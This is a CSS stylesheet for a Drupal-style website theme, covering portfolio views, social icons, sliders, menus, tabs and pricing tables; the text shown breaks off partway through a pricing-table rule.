.view-portfolio .thumbnail {
	border: none;
	box-shadow: none;
	margin-bottom: 40px;
}

.view-portfolio .thumbnail img {
}

@media screen and (max-width: 1024px) {
    .view-portfolio .thumbnail img {
        width: 100%;
    }  
}

.view-portfolio .portfolio-link {
	margin: 15px 0 0 0;
}

.portfolio-image, .fancy-preload {
	padding: 4px;
	border: 1px solid #e2e2e2;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	display: inline-block;
}

.view-display-id-portfolio1 .portfolio-image {
	float: left;
	width: 540px;
	margin-right: 30px;
}

.view-display-id-portfolio1 .views-row {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px dashed #e2e2e2;
	float: left;
}

.portfolio-button-container {
	right: 30px;
	top: 25px;
	position: absolute;
}

.portfolio-button-container .dropdown-menu {
	left: -85px;
}

.portfolio_body {
}

.portfolio_body .body_inner {
	margin: 0;
	padding: 15px 0 0 0;
}

.node-teaser .portfolio_body .body_inner {
	margin: 0;
	padding: 0;
}

.portfolio_meta {
	padding: 15px 15px 15px 25px;
	background: url(img/vertical-shadow-portfolio.png) left center no-repeat;
	min-height: 150px;
}

.meta_inner {
	padding-top: 20px;
	line-height: 22px;
}

.portfolio_meta .field {
	margin-bottom: 15px;
}

.portfolio_content .field-label {
	font-size: 16px;
	color: #000;
}

@media screen and (max-width: 767px) {
	.view-portfolio .portfolio-image {
		padding-bottom: 0;
		background: none;
	}

	.view-display-id-portfolio1 .portfolio-image {
		width: 350px;
		margin-right: 20px;
	}
}

/* preloader*/

.preloader {
	background: url(js/89.gif) center center no-repeat #fefefe;
	display: block;
}

/* TOP BAR + Social icons------------------------ */

#topBar {
	line-height: 34px;
	color: #666;
	margin-bottom: 2px;
	margin-top: 3px;
}

#topBar .block {
	padding: 0;
}

#topBar #top-bar-inner {
	padding: 0 20px;
}

#topBar .loginlinks {
	font-size: 12px;
}

#topBar a {
	color: #888;
}

/*
 * -----Social Region
 */

.social-region * {
	margin-bottom: 0 !important;
	margin-top: 0 !important;
	line-height: 33px;
	padding-top: 0;
	padding-bottom: 0;
}

.social-region .item-list ul li {
	margin-bottom: 0;
	margin-top: 0;
	margin-left: 8px;
}

.social-region .block {
	margin-left: 30px;
}

.social-region .titlecontainer, .social-region .blocktitle, .social-region .content {
	display: inline-block;
	margin: 0;
	float: left;
}

.social-region .blocktitle {
	font-size: 20px;
	margin-right: 8px;
	padding-top: 0;
	line-height: 33px;
}

.social-region .social_icons {
	line-height: 32px
}

.social_icons span {
	margin: 0 2px;
	margin-top: 0px;
}

.social_icons a {
	display: block;
	height: 20px;
	font-size: 20px;
}

span.icon-facebook {
	background-image: url(img/social.png);
	background-position: 0px 0px;
	height: 20px;
	width: 20px;
}

span.icon-google {
	background-image: url(img/social.png);
	background-position: -26px 0px;
	height: 20px;
	width: 20px;
}

span.icon-twitter {
	background-image: url(img/social.png);
	background-position: -79px 0px;
	height: 20px;
	width: 20px;
}

span.icon-linkedin {
	background-image: url(img/social.png);
	background-position: -53px 0px;
	height: 20px;
	width: 20px;
}

span.icon-rss {
	background-image: url(img/social.png);
	background-position: -105px 0px;
	height: 20px;
	width: 20px;
}

span.icon-skype {
	background-image: url(img/social.png);
	background-position: -131px 0px;
	height: 20px;
	width: 20px;
}

span.icon-redit {
	background-image: url(img/social.png);
	background-position: -157px 0px;
	height: 20px;
	width: 20px;
}

span.icon-flickr {
	background-image: url(img/social.png);
	background-position: -210px 0px;
	height: 20px;
	width: 20px;
}

span.icon-myspace {
	background-image: url(img/social.png);
	background-position: -235px 0px;
	height: 20px;
	width: 20px;
}
.slider-body .btn.btn-theme
{
    background-color: #c1172f;
padding: 12px 15px 12px 15px;
font-size: 20px;
}
/*light circile icons*/

[class^="icon-circle-light-"], [class*=" icon-circle-light-"] {
	display: inline-block;
	width: 38px;
	height: 38px;
	*margin-right: .5em;
	line-height: 38px;
	vertical-align: text-top;
	background-image: url("img/icons/picons/38.png");
	background-position: 0 0;
	background-repeat: no-repeat;
	margin-top: 1px;
}

span.icon-circle-light-twitter-bird {
	background-position: 0 0;
}

span.icon-circle-light-flickr {
	background-position: -38px 0;
}

span.icon-circle-light-twitter {
	background-position: -76px 0;
}

span.icon-circle-light-skype {
	background-position: -114px 0;
}

span.icon-circle-light-digg {
	background-position: -152px 0;
}

span.icon-circle-light-google {
	background-position: 0 -38px;
}

span.icon-circle-light-linedin {
	background-position: -38px -38px;
}

span.icon-circle-light-vimeo {
	background-position: -76px -38px;
}

span.icon-circle-light-twitter {
	background-position: -114px -38px;
}

span.icon-circle-light-apple {
	background-position: -152px -38px;
}

span.icon-circle-light-picasa {
	background-position: 0 -76px;
}

span.icon-circle-light-rss {
	background-position: -38px -76px;
}

span.icon-circle-light-delicious {
	background-position: -76px -76px;
}

span.icon-circle-light-youtube {
	background-position: -114px -76px;
}

span.icon-circle-light-windows {
	background-position: -152px -76px;
}

span.icon-circle-light-blogger {
	background-position: 0 -114px;
}

span.icon-circle-light-gplus {
	background-position: -38px -114px;
}

span.icon-circle-light-facebook {
	background-position: -76px -114px;
}
/* TOP BAR SEARCH FORM ---------------------- */

#topBar form {
	margin: 0;
}

#topBar form * {
	margin-top: 0;
	margin-bottom: 0;
}

#topBar form .form-actions {
	padding: 0;
}

#topBar form #search-submit-topbar {
	position: absolute;
	bottom: 3px;
	right: 6px;
}

#topBar form .container-inline {
	line-height: 32px;
	position: relative;
	padding: 0 10px 0 0;
}

#topBar #search-block-form .form-text {
	margin: 7px 0 0 0;
	padding: 2px 5px 0 5px;
	width: 100%;
	border-radius: 4px;
	background: #f9f9f9;
	box-shadow: inset 0px 1px 1px rgba(100,100,100, 0.3);
	-moz-box-shadow: inset 1px 0 1px rgba(100,100,100, 0.3);
	-webkit-box-shadow: inset 0px 1px 1px rgba(100,100,100, 0.3);
	border: 1px solid #ececec;
	color: #999;
	font-size: 12px;
	height: 18px;
	line-height: 20px;
	display: block;
}

.search-results h3.title {
	font-size: 18px;
}

@media screen and (max-width: 767px) {
    .region-search-box{
        width: 200px;
    }
    
    .search-box-top .inner{
        padding: 0 0 10px 0;
    }
}

/* Header   ---------------------- */

#header {
	position: relative;
}

#header_left {
	margin-bottom: 48px;
}

@media screen and (max-width: 767px) {
	#header_left {
		margin-bottom: 25px;
	}
}

#header_left .inner {
	padding-top: 10px;
	float: left;
}

#texttitles, #logocontainer {
	display: block;
}

#logocontainer {
	padding-left: 35px;
	float: left;
}

#texttitles, #site-name {
	margin: 0;
}

#texttitles {
	padding-left: 12px;
	display: block;
	float: left;
}

#site-name {
	font-size: 48px;
	line-height: 100%;
	padding-top: 2px;
}

#site-name a, #site-name a:hover {
	color: #5f5f5f;
	text-decoration: none;
}

#slogan {
	padding: 2px 0 0 2px;
	color: #555555;
	display: block;
	font-style: italic;
}

#wap-menu {
	margin-bottom: 15px;
}

#header #header-inner-shadow {
	background: url(img/header-inner-shadow.png) top repeat-x;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	overflow: hidden;
	line-height: 3px;
	z-index: 500;
}

/* TINY NAV-----------------------
 * other menu settings are in css/superfish.css
 */

/* styles for desktop */
.tinynav { display: none }

/* styles for mobile */
@media screen and (max-width: 979px) {
    .tinynav { display: block }
    
    #nav { display: none }  
    
    .tinynav{
        /* http://www.colorzilla.com/gradient-editor */
        background: #eeeeee; /* Old browsers */
        /* IE9 SVG, needs conditional override of 'filter' to 'none' */
        background: url([data-uri]);
        background: -moz-linear-gradient(top,  #f9f9f9 0%, #eae9e6 100%); /* FF3.6+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9f9f9), color-stop(100%,#eae9e6)); /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(top,  #f9f9f9 0%, #eae9e6 100%); /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(top,  #f9f9f9 0%,#eae9e6 100%); /* Opera 11.10+ */
        background: -ms-linear-gradient(top,  #f9f9f9 0%,#eae9e6 100%); /* IE10+ */
        background: linear-gradient(to bottom,  #f9f9f9 0%,#eae9e6 100%); /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9f9f9', endColorstr='#eae9e6',GradientType=0 ); /* IE6-8 */
        -webkit-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.2);
        -moz-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.2);
        box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.2);
        border: 1px solid #cccccc;
        font-size: 18px;
        line-height: 38px;
        height: 38px;
    }

}

/* SLIDERS ------------------------ */

#main_slider, #wap-slider {
	position: relative;
	
}

#main_slider .block {
	padding: 0; 

}

#slider-inner {
	/*border-left: 1px solid #f5f5f5 ;
	 border-right:1px solid #f0f0f0 ;*/

}

#main_slider h1, #main_slider h2, #main_slider h3, #main_slider h4{
	margin: 0 0 15px 0;
}

@media screen and (min-width: 1023px) {
	#slider-inner {
		min-height: 300px;
	}
}

#slider-inner-shadow {
	background: url(img/slider-inner.png) top repeat-x;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 3px;
	overflow: hidden;
	line-height: 3px;
	z-index: 500;
}

#slider-inner-shadow-bottom {
	background: url(img/slider-inner-bottom.png) top repeat-x;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 3px;
	overflow: hidden;
	line-height: 3px;
	z-index: 500;
}

.nivo-wrap #slider-inner-shadow-bottom, .piecemaker-wrap #slider-inner-shadow-bottom {
	background: none;
	display: none;
}

/* * FLEX SLIDER * */

.flexslider {
	border: none;
	border-radius: 0px;
	box-shadow: none;
	margin: 0 !important;
}

.flex-container {
	min-height: 280px;
}

.flex-control-nav {
	display: none;
}

.flex-caption {
	margin: 0 0 0 20px;
	padding: 25px 30px;
	position: absolute;
	top: 27%;
	width: 500px;
	background: url(img/slider-caption-bg-white.png) repeat;
	box-shadow: 0px 0px 15px #eeeeee inset;
	color: #000000;
}

.flex-caption-title {
	font-size: 34px;
	color: #000000;
	display: block;
	line-height: 40px;
	padding-bottom: 15px;
	/* text-shadow: 0px 1px 1px #e0e0e0; */
}

.flex-caption-body {
	display: block;
	padding-bottom: 15px;
	float: left;
	margin-right: 0;
}

.flex-caption-link {
	display: block;
	padding-bottom: 10px;
}

.flex-direction-nav a {
	width: 50px;
	height: 56px;
	margin: -20px 0 0;
	display: block;
	position: absolute;
	top: 89%;
	cursor: pointer;
	text-indent: -9999px;
	opacity: 0;
}

.flex-direction-nav .flex-next {
	background-position: 100% 0;
	right: -50px;
}
.flex-direction-nav .flex-prev {
	right: -50px;
}
.flexslider:hover .flex-next {
	opacity: 0.8;
	right: 0.7%;
}
.flexslider:hover .flex-prev {
	opacity: 0.8;
	left: 91%;
}

@media screen and (max-width: 1023px) {
	.flexslider:hover .flex-prev {
		left: 88%;
	}
}

@media screen and (max-width: 979px) {
	.flex-control-nav {
		display: none;
	}

	.flex-control-nav a {
		display: none;
	}

	.flex-direction-nav .flex-next {
		background-position: 100% 0;
		right: -50px;
		display: none;
	}
	.flex-direction-nav .flex-prev {
		left: -50px;
		display: none;
	}
	.flexslider:hover .flex-next {
		opacity: 0.8;
		right: 1%;
		display: block;
	}
	.flexslider:hover .flex-prev {
		opacity: 0.8;
		left: 1%;
		display: block;
	}

	.flex-caption {
		padding: 10px;
		top: 50%;
		position: absolute;
		margin-left: 100px;
	}

	.flex-caption-title {
		font-size: 26px;
	}

}

@media screen and (max-width: 767px) {
	.flex-direction-nav a {
		top: 47%;
	}

	.flex-container {
		min-height: 100px;
	}

	.nivo-caption-title, .nivo-caption-link {
		display: none;
	}

	.nivo-caption {
		padding: 0;
		bottom: 0;
	}
}

/* ELASTIC SLIDER ------ */

#ei-slider .ei-slider-large {
	margin: 0;
	padding: 0;
}

#ei-slider .ei-slider-thumbs li {
	list-style: none;
	list-style-type: none;
}

#ei-slider a:focus {
	outline: none;
}

.ei-caption-link {
	margin-top: 10px;
}

@media screen and (max-width: 767px) {

	.ei-title h2  .elastic-title-inner {
		color: #fff !important;
	}
}
/* NIVO SLIDER -------------------*/

.slider-wrapper {
	margin: 0 auto;
	width: 100%;
}

.theme-bar.slider-wrapper {
	border: 0;
}

.nivo-caption-title {
	font-size: 34px;
	line-height: 44px;
	text-shadow: 1px 0 0 #333;
	padding-bottom: 15px;
}

.nivo-caption {
	padding: 10px 20px 20px 15px;
	background: rgba(0, 0, 0, 0.5);
	bottom: 0;
	color: #FFFFFF;
	display: none;
	left: 0;
	opacity: 1;
	overflow: hidden;
	position: absolute;
	width: 100%;
	z-index: 8;
	box-shadow: 0px 0px 5px rgba(0,0,0, .4) inset;
}

.nivo-caption-link {
	float: right;
	width: 15%;
}

.nivo-caption-link a {
	float: right;
}

.nivo-caption-body {
	float: left;
	width: 85%;
	text-shadow: 1px 0 0 #333;
}

.theme-bar .nivo-controlNav {
	bottom: -41;
	height: 30px;
	text-align: center;
	padding: 5px 0;
	color: #5f5f5f;
	border-top: 1px solid #333;
	background: rgb(247,247,247); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(247,247,247,1) 0%, rgba(232,232,232,1) 96%, rgba(237,237,237,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(247,247,247,1)), color-stop(96%,rgba(232,232,232,1)), color-stop(100%,rgba(237,237,237,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(247,247,247,1) 0%,rgba(232,232,232,1) 96%,rgba(237,237,237,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(247,247,247,1) 0%,rgba(232,232,232,1) 96%,rgba(237,237,237,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(247,247,247,1) 0%,rgba(232,232,232,1) 96%,rgba(237,237,237,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(247,247,247,1) 0%,rgba(232,232,232,1) 96%,rgba(237,237,237,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#ededed',GradientType=0 ); /* IE6-8 */
	opacity: 0.8;
}
.theme-bar:hover .nivo-controlNav {
	bottom: 0;
	opacity: 1;
}

.theme-bar .nivo-directionNav a {
	color: #000000;
}

.nivo-control {
	font-family: Arial, Helvetica, sans-serif; /* line fix. dont remove */
}

@media screen and (max-width: 767px) {
	.nivo-caption-link {
		float: none;
		width: 50%;
	}

	.nivo-caption-link a {
		float: none;
	}

	.nivo-caption-title {
		font-size: 24px;
		line-height: 34px;
		text-shadow: 1px 0 0 #333;
	}

	.theme-bar .nivo-controlNav {
		bottom: 0;
	}

	.nivo-caption {

	}

	.nivo-caption-title, .nivo-caption-link {
		display: none;
	}

	.nivo-caption {
		padding: 0;
		bottom: 0;
	}
}

/* PIECEMAKER ----------------------*/

.piecemaker-wrap #slider-inner {
	padding-top: 20px;
}
.zapis{
   color: #fff;
}
.zapis a
{
   color: #fff;
}
.zapis a:hover
{
   color: #fff;
}
.piecemaker-wrap #slider-inner-shadow, .piecemaker-wrap #slider-inner-shadow-bottom {
	display: none;
}

/* BLOCKS -----------------------*/

.block {
	padding: 0 25px;
}

.blocktitle {
	margin: 0 0 10px 0;
}

/*
 * HIGHLIGHTED
 */

.region-highlighted {
	padding: 15px 20px;
}

.region-highlighted .block {
	padding: 0;
	margin: 0;
}

#highlighted_2 {
	color: #fff;
	margin-right: 0px;
	float: right;
}

#highlighted_2 .block {
	padding-left: 15px;
	padding-right: 15px;
}

.region-highlighted-2 {
	border-left: 4px solid;
}

/*
 * COLUMN BLOCKS
 */

#column-region .block .blocktitle {
	margin: 0 0 10px 0;
}

#column-region .block {
	margin-bottom: 20px;
	padding-bottom: 3px;
}

#column-region p {
	margin-bottom: 20px;
}

/*
 #column_block2 .block, #column_block3 .block, #column_block4 .block, #column_block5 .block, #column_block5 .block{
 border-left: 1px solid #e2e2e2;
 }

 */

/* COLUMN BLOCKS ROW 2---------------*/

#column-region-row2  .block {
	margin-bottom: 20px;
	padding-bottom: 3px;
}

#column-region-row2 p {
	margin-bottom: 20px;
}
/*
 #column_block2-row2 .block, #column_block3-row2 .block, #column_block4-row2 .block, #column_block5-row2 .block, #column_block6-row2 .block{
 border-left: 1px solid #e2e2e2;
 }
 */
/* Under Content zone --------------*/

#under-content-region  .block {
	margin-bottom: 20px;
	padding-bottom: 3px;
}

#under-content-region p {
	margin-bottom: 20px;
}

/*
 #under2 .block, #under3 .block, #under4 .block, #under5 .block, #under6 .block{
 border-left: 1px solid #e2e2e2;
 }
 */

/* CONTENT ZONE ----------------- */

#zone2 .block {
	padding: 0 25px 25px 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e2e2e2;
}

#content-area {
	position: relative;
}

.inner-no-left-sidebar {
	padding-left: 25px;
}

.inner-no-right-sidebar {
	padding-right: 25px;
}

.inner-no-sidebar {
	padding-right: 25px;
	padding-left: 25px;
}

#block-system-main.block {
	border-bottom: none;
}

#zone2  .block .blocktitle {
	margin: 0 0 10px 0;
}

.node .title {
	margin: 0 0 15px 0;
}

.node-teaser .title {
	margin: 0 0 12px 0;
}

.node .title a {
}

.node-teaser .user-picture {
	display: none;
}

#content-region .block {
	padding: 0;
}

.node {
	margin: 0;
	padding: 30px 0;
}

.iteration-1 {
	padding: 0 0 30px 0;
}

.breadcrumb {
	font-size: 11px;
	color: #777777;
	background: none;
	padding: 6px 0;
	border-radius: 0;
}

div.submitted {
	padding: 10px 0;
	color: #9f9f9f;
	width: 100%
}

.node-teaser div.submitted {
	padding: 0 0 10px 0;
	margin-bottom: 15px;
	border-bottom: 1px solid #e2e2e2;
	width: 100%
}

.node-teaser .node-print {
	display: none;
}

.node .links {
	padding: 0;
	width: 100%;
	text-align: right;
	margin: 0;
	line-height: 35px;
}

ul.links {
	list-style: circle;
}

.node ul.inline li {
	padding: 0 0 0 1em;
}

.node-user-picture {
	float: right;
	margin: 0 0 10px 10px;
	width: 100px;
	height: auto;
	padding: 5px;
}

.node img {
	margin-bottom: 15px;
}

.node .field-item img {
	margin-bottom: 0;
}

.field-item {
	margin-bottom: 0px;
}

.field-type-image .field-item {
	margin: 0;
}

.field-type-image {
	margin-bottom: 15px;
	padding: 4px;
	border: 1px solid #e2e2e2;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	display: inline-block;
}

.field-type-image img, .fancy-preload img {
	width: 100%;
}

.fancy-preload {
	margin-bottom: 15px;
	padding: 4px;
	border: 1px solid #e2e2e2;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}

div.terms {
	display: block;
	margin-bottom: 15px;
	text-align: right;
}

div.terms div {
	display: inline;
	line-height: 13px;
}

.meta .terms .field-item {
	margin-left: 8px;
	border-radius: 3px 3px 3px 3px;
	padding: 1px 4px 2px;
	background: #eee;
}

.meta .terms .field-item a {
	color: #5f5f5f;
	font-size: 11.8px;
	font-weight: normal;
	text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.25);
}

/* MENUS-------------- */

ul.menu {
	margin: 0 0 10px 0;
}

ul.menu li a {
	color: #5f5f5f;
	display: block;
	padding: 8px 0 8px 0;
}

ul.menu li.leaf a:hover {
}

ul.menu li {
	list-style: none;
	list-style-image: none;
	margin: 0;
	padding: 0;
	border-bottom: 1px solid;
	border-color: #e6e6e6;
	padding-left: 20px;
}

ul.menu li.leaf {
	background: url(img/leaf.png) left top no-repeat;
}

ul.menu li.expanded {
	border-bottom: none;
	background: url(img/expanded.png) left top no-repeat;
}

ul.menu li.expanded li.first {
	border-top: 1px solid;
	border-color: #e6e6e6;
}

ul.menu li.collapsed {
	background: url(img/collapsed.png) left top no-repeat;
}

/* item list */
.item-list ul li {
	list-style: decimal;
	margin-bottom: 10px;
	margin-left: 20px;
}

/* numbered-heading */

.title-with-icon {
	width: 100%;
	float: left;
	margin-bottom: 20px;
}

.numbered-heading {
	line-height: 58px;
	font-size: 24px;
	float: left;
	display: inline-block;
}

.round-number {
	display: inline-block;
	width: 58px;
	height: 58px;
	line-height: 58px;
	text-align: center;
	font-weight: bold;
	font-size: 38px;
	color: #fff;
	border-radius: 50%;
	float: left;
	margin-right: 12px;
}

.btn.btn-plain {
	background: none;
	box-shadow: none;
	border: none;
	text-transform: uppercase;
	font-size: 12px;
	background-image: url(img/plain-button.png);
	background-position: right center;
	text-shadow: none;
	color: #6f6f6f;
	padding-right: 17px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

/* feedback link------------------- */

#feedback-div {
	position: fixed;
	bottom: 5%;
	left: 0;
}

#feedback-link {
	padding: 20px 10px 20px 8px;
	border-top-right-radius: 3px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-border-bottom-right-radius: 3px;
	-moz-border-bottom-right-radius: 3px;
	background: #d4d4d4;
	transition: background .25s linear 0s;
	-moz-transition: background .25s linear 0s;
	-webkit-transition: background .25s linear 0s;
	display: block;
}

/* Modal --------*/

.modal .blocktitle {
	padding: 10px 0;
	border-color: #ddd;
}

.modal .modal-footer {
	background: none;
}

.modal form {
	margin: 0;
}

/* Tabs Region & Tabs-------------*/

#tabs-region .inner {
	padding: 0 0 0 25px;
}

#tabs-region .span12 .inner {
	padding: 0 25px 0 25px;
}

.tabs-left .block {
	padding-bottom: 3px;
}

.tabs-left  .tab-content {
	padding: 15px 20px;
}

.tab-content {
	padding: 0 20px;
}

.tab-content .block {
	padding: 0;
}

#tabs-region .tabs-left .tab-content {
	background: rgb(248,248,248); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(248,248,248,1) 78%, rgba(243,243,243,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(78%,rgba(248,248,248,1)), color-stop(100%,rgba(243,243,243,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(248,248,248,1) 78%,rgba(243,243,243,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(248,248,248,1) 78%,rgba(243,243,243,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(248,248,248,1) 78%,rgba(243,243,243,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(248,248,248,1) 78%,rgba(243,243,243,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#f3f3f3',GradientType=0 ); /* IE6-8 */
	border-top: 1px solid #ececec;
	border-right: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	border-radius: 0 4px 4px 0;
}

#tabs-region .tabs-left > .nav-tabs {
	margin-right: 0;
	margin-top: 0;
	border: none;
}
#tabs-region .tabs-left > .nav-tabs > li {
	margin-bottom: 4px;
	border-radius: 2px 0 0 2px;
}

#tabs-region .tabs-left > .nav-tabs > li > a {
	margin-right: 0px;
	min-width: 150px;
	padding-left: 18px;
	padding-bottom: 10px;
	padding-top: 10px;
	background-color: #eee;
	color: #666;
	border-top: 1px solid #e2e2e2;
	border-left: 1px solid #e2e2e2;
	border-bottom: 1px solid #e2e2e2;
	border-right: none;
	box-shadow: 0 0 2px rgba(255,255,255, .9) inset;
	border-radius: 2px 0 0 2px;
	margin-bottom: 0;
}

#tabs-region .tabs-left > .nav-tabs > li > a:hover {
	border-top: 1px solid #e2e2e2;
	border-left: 1px solid #e2e2e2;
	border-bottom: 1px solid #e2e2e2;
	border-right: none;
}

#tabs-region .tabs-left > .nav-tabs > li.active > a {
	/* background-image: url(img/tabs-shade.png); */
	box-shadow: none;
	color: #fff;
}

.nav-tabs {
	font-size: 18px;
}

#tabs-Sidebar .block {
	padding: 0 25px 0 0;
}

@media (max-width: 767px) {
	.tabs-left > .nav-tabs > li > a {
		margin-right: 0px;
		min-width: 60px;
		padding-left: 10px;
	}

	#tabs-region .tabs-left > .nav-tabs > li > a {
		min-width: 90px;
	}

	.nav-tabs {
		font-size: 14px;
	}

	.inner {
		padding-right: 15px;
		padding-left: 15px;
	}

	#tabs-Sidebar .block {
		padding: 25px 25px 0 25px;
	}

}

/* TITLE REGION -------------------------*/

#title-region .inner {
	color: #fff;
}

#title-region .inner a {
	color: #fff;
}

#title-region .inner {
	padding: 25px 28px;
	background-image: url(img/title-bg-shade.png);
	background-position: top;
	background-repeat: repeat-x;
}

#title-region .page-title, #title-region .page-title a {
	margin: 0;
	color: #fff;
	text-shadow: 0px 1px 0px rgba(100,100,100,0.3);
}

#title-region .breadcrumb {
	color: #777;
	margin: 0;
	padding: 0 28px;
	background: #f5f5f5;
	border-top: 1px solid #fff;
	line-height: 32px;
	height: 32px;
}

.icon-breadcrumb {
	background-image: url(img/home-icon.png);
	background-position: center center;
	background-repeat: no-repeat;
}

#home-icon {
	float: left;
	padding: 0 12px;
	line-height: 32px;
	height: 32px;
	margin-right: 10px;
	border-right: 1px solid #e2e2e2;
	border-left: 1px solid #e2e2e2;
	background: rgb(233,233,233); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(233,233,233,1) 0%, rgba(245,245,245,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(233,233,233,1)), color-stop(100%,rgba(245,245,245,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(245,245,245,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(245,245,245,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(233,233,233,1) 0%,rgba(245,245,245,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(233,233,233,1) 0%,rgba(245,245,245,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e9e9e9', endColorstr='#f5f5f5',GradientType=0 ); /* IE6-8 */
}

.border-title-region {
	display: block;
	height: 4px;
	line-height: 1px;
	font-size: 1px;
	margin: 0;
	width: 100%;
	float: left;
	background: #f0f0f0;
	border-top: 1px solid #fff;
}

/* PRICING TABLES 3 cols -----------*/

.pricing-table ul {
	margin: 0;
	padding: 0;
	text-align: center;
}

.pricing-table ul li {
	list-style: none;
	list-style-image: none;
	padding: 8px;
	margin: 0;
	border-bottom: 1px solid #e2e2e2;
}

.pricing-table .tables3 .ptable {
	float: left;
	width: 33.3%;
}

.pricing-table .plan {
	border-left: 1px solid #e2e2e2;
	border-top: 1px solid #e2e2e2;
	border-right: 1px solid #e2e2e2;
	margin: 10px 0 0 0;
	position: relative;
}

ul.plan > li:nth-of-type(2n+1) {
	background: #f5f5f5;
}

ul.plan > li:nth-last-child(-n+1) {
	background: none;
}

ul.plan  li.head {
	background: rgb(153,153,153); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(153,153,153,1) 0%, rgba(119,119,119,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(153,153,153,1)), color-stop(100%,rgba(119,119,119,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(153,153,153,1) 0%,rgba(119,119,119,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(153,153,153,1) 0%,rgba(119,119,119,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(153,153,153,1) 0%,rgba(119,119,119,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(153,153,153,1) 0%,rgba(119,119,119,1) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#999999', endColorstr='#777777',GradientType=0 ); /* IE6-8 */
	color: #fff;
}

.pricing-table ul.plan.prefered {
	margin: 0;
	box-shadow: 0 0 10px rgba(100,100,100,.5);
	z-index: 100;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	-moz-border-top-right-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	-moz-border-top-right-radius: 4px;
	transition: all .5s linear 0s;
}

.pricing-table ul.plan.prefered .head {
	color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	-webkit-border-top-left-radius: 4px;
	-moz-border-top-right-radius: 4px;
	-webkit-tborder-top-left-radius: 4px;
	-moz-border-top-right-radius: 4px;
	background: rgb(57,57,57); /* Old browsers */
	/* IE9 SVG, needs conditional override of 'filter' to 'none' */
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  rgba(57,57,57,1) 0%, rgba(35,35,35,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(57,57,57,1)), color-stop(100%,rgba(35,35,35,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(57,57,57,1) 0%,rgba(35,35,35,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(57,57,57,1) 0%,rgba(35,35,35,1) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(57,57,57,1) 0%,rgba(35,35,35,1) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(57,57,57,1) 0%,rgba(35,35,35,1) 100%); /* W3C */
